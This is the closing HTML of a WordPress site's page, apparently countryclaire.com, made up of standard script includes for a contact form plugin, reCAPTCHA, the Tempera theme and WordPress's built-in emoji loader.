<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="tempera-frontend-js-extra">
/* <![CDATA[ */
var tempera_settings = {"mobile":"1","fitvids":"1","contentwidth":"1370"};
//# sourceURL=tempera-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/themes/tempera/js/frontend.js?ver=1.8.3" id="tempera-frontend-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetU48iAAAAAHPzRnIOdTDicnCm1_VfzQCo3XnY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LetU48iAAAAAHPzRnIOdTDicnCm1_VfzQCo3XnY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" defer src="http://countryclaire.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://countryclaire.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://countryclaire.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script type="text/javascript">
	var cryout_global_content_width = 1370;
	var cryout_toTop_offset = 1920;
			</script> 
</body>
</html>
